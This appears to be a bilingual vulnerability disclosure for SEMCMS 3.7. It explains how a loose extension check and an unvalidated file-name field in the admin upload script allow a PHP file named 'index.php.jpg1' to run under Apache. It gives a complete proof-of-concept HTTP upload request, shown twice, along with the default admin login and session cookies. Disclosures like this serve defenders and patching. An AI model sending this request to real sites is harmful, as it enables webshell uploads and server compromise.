semcms download :http://www.sem-cms.com/TradeCmsdown/php/SEMCMS_PHP_3.7.zip
admin upload webshell in SEMCMS_Upfile.php
semcms allow an attacker to login admin and upload webshell
Technical Description
file \A_Admin\SEMCMS_Upfile.php line7~line54
1 | if (preg_match('/jpg|jpeg|gif|png|doc|xls|pdf|rar|zip|bmp|ico/i',$kuozm) && ($_FILES["file"]["size"] > 1) && ($_FILES["file"]["size"] < 30240000)) |
Because preg_match only matches the suffix with the following keywords, it does not force its strings to be equal.
Lead to the suffix of jpg1 can be constructed to meet the requirements
1 | if (test_input($_POST["wname"])!==""){//自定义文件名 |
wname is not verified
The newname can be constructed as "index.php"."."."jpg1"

When there is Apache, since jpg1 cannot be parsed, apache will parse the php suffix to the left, causing the file to be parsed into index.php.
Poc
login admin use the same default admin:1 username and password1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40POST /A_Admin/SEMCMS_Upfile.php HTTP/1.1
Host: your_semcms
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------3153167925816
Content-Length: 733
DNT: 1
Connection: close
Cookie: scusername=%E6%80%BB%E8%B4%A6%E5%8F%B7; scuseradmin=Admin; scuserpass=c4ca4238a0b923820dcc509a6f75849b; PHPSESSID=17i9482kg5m9mrgv6fm76tcoo4; yzmphp__userid=a537Morn5eWbVDkoX3wrynezBA52W7U3V03rwZdb; yzmphp__username=2a41JMTYuvrUS51nNFqc-StlO_ctgxEGNG6RtLq_miG5; yzmphp__nickname=dff4ApfKXZjfZfndLz08WKSmVw02uy3NPU6H-mwfbhMe; yzmphp__groupid=45c4DKCEXY97D9czJmzaztCcx2r6S5X-ebsiGzxy; yx_auth=9336dHtbnAG0i9ysIO1S8RYSQNO7%2FedSuy3br04B2UJFudTcovUCAkV%2BLxL2wokGmInYEmMGnhEPbsb4SWNTRQ; home_lang=cn; admin_lang=cn
Upgrade-Insecure-Requests: 1
-----------------------------3153167925816
Content-Disposition: form-data; name="wname"
index.php
-----------------------------3153167925816
Content-Disposition: form-data; name="file"; filename="jpg1"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------3153167925816
Content-Disposition: form-data; name="imageurl"
../Images/categories/
-----------------------------3153167925816
Content-Disposition: form-data; name="filed"
category_img
-----------------------------3153167925816
Content-Disposition: form-data; name="filedname"
form
-----------------------------3153167925816
Content-Disposition: form-data; name="submit"
Submit
-----------------------------3153167925816--
view http://192.168.59.128/Images/categories/index.php.jpg1
后台登录上传webshell
细节
在 \A_Admin\SEMCMS_Upfile.php 7行~54行
1 | if (preg_match('/jpg|jpeg|gif|png|doc|xls|pdf|rar|zip|bmp|ico/i',$kuozm) && ($_FILES["file"]["size"] > 1) && ($_FILES["file"]["size"] < 30240000)) |
因为preg_match只匹配后缀是否存在下列关键词,并没有强制其字符串相等。
导致可构造jpg1此类后缀来满足要求
1 | if (test_input($_POST["wname"])!==""){//自定义文件名 |
由于未对wname进行验证
可构造newname为"index.php"."."."jpg1"
当存在apache解析的特性,由于jpg1无法被解析,apache会往左解析php后缀,导致文件被解析为php
POC
登录后台,初始账号密码为admin和1
构造payload1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40

41POST /A_Admin/SEMCMS_Upfile.php HTTP/1.1
Host: 192.168.59.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.59.128/A_Admin/SEMCMS_Upload.php?Imageurl=../Images/categories/&filed=category_img&filedname=form
Content-Type: multipart/form-data; boundary=---------------------------3153167925816
Content-Length: 733
DNT: 1
Connection: close
Cookie: scusername=%E6%80%BB%E8%B4%A6%E5%8F%B7; scuseradmin=Admin; scuserpass=c4ca4238a0b923820dcc509a6f75849b; PHPSESSID=17i9482kg5m9mrgv6fm76tcoo4; yzmphp__userid=a537Morn5eWbVDkoX3wrynezBA52W7U3V03rwZdb; yzmphp__username=2a41JMTYuvrUS51nNFqc-StlO_ctgxEGNG6RtLq_miG5; yzmphp__nickname=dff4ApfKXZjfZfndLz08WKSmVw02uy3NPU6H-mwfbhMe; yzmphp__groupid=45c4DKCEXY97D9czJmzaztCcx2r6S5X-ebsiGzxy; yx_auth=9336dHtbnAG0i9ysIO1S8RYSQNO7%2FedSuy3br04B2UJFudTcovUCAkV%2BLxL2wokGmInYEmMGnhEPbsb4SWNTRQ; home_lang=cn; admin_lang=cn
Upgrade-Insecure-Requests: 1
-----------------------------3153167925816
Content-Disposition: form-data; name="wname"
index.php
-----------------------------3153167925816
Content-Disposition: form-data; name="file"; filename="jpg1"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------3153167925816
Content-Disposition: form-data; name="imageurl"
../Images/categories/
-----------------------------3153167925816
Content-Disposition: form-data; name="filed"
category_img
-----------------------------3153167925816
Content-Disposition: form-data; name="filedname"
form
-----------------------------3153167925816
Content-Disposition: form-data; name="submit"
Submit
-----------------------------3153167925816--

